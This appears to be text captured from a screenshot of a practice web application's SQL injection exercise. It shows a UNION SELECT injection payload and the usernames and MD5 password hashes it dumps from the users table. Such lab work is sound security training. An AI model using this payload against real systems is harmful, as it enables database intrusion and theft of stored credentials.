 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99